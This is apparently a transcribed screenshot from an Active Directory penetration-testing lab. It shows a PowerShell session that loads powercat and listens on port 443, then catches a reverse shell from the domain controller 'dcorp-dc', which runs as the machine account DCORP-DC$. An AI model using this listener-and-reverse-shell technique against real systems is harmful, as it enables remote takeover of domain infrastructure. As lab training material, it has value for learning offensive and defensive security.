 Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\studentadmin> . C:\AD\Tools\powercat.ps1
PS C:\Users\studentadmin> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [172.16.2.1] port  [tcp] accepted (source port 56124)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user DCORP-DC$ on DCORP-DC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
PS C:\Windows\system32> hostname
dcorp-dc
PS C:\Windows\system32> _